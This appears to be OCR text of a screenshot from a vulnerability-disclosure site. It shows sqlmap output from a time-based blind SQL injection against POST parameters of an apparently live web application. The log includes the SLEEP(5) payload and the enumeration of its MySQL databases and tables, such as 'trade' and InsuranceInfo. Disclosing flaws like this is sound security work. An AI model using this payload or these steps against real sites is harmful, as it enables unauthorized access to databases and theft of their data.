 管理员: C:\Windows\system32\cmd.exe
Payload: skipCount=0&pageSize=5&random=0.03502228809520602&fromaddress=&toad
dress=' AND SLEEP(5) AND 'UTTh' LIKE 'UTTh&carlength=1&site=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: toaddress, type: LIKE single quoted string (default)
[1] place: POST, parameter: site, type: LIKE single quoted string
[2] place: POST, parameter: fromaddress, type: Single quoted string
[q] Quit
> 1
[21:59:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:59:19] [INFO] fetching database names
[21:59:20] [INFO] fetching tables for databases: 'information_schema, test, trad
e'
[21:59:20] [INFO] heuristics detected web page charset 'ascii'
[21:59:20] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[21:59:20] [WARNING] the SQL query provided does not return any output
[21:59:20] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:59:20] [INFO] fetching number of tables for database 'test'
[21:59:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:59:20] [INFO] retrieved: 1
[21:59:21] [INFO] retrieved: InsuranceInfo
[21:59:29] [INFO] fetching number of tables for database 'information_schema'
[21:59:29] [INFO] retrieved:
[21:59:29] [INFO] retrieved:
[21:59:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:59:29] [WARNING] unable to retrieve the number of tables for database 'infor
mation_schema'
[21:59:29] [INFO] fetching number of tables for database 'trade'
[21:59:29] [INFO] resumed: 22
[21:59:29] [INFO] resumed: Faci=\x07@yParamBt^r
[21:59:29] [INFO] resumed: FreighqC@f
[21:59:29] [INFO] resumed: Aood S`uaPd
[21:59:29] [INFO] resumed: FoldrSobrceHiht`ry
www.wooyun.org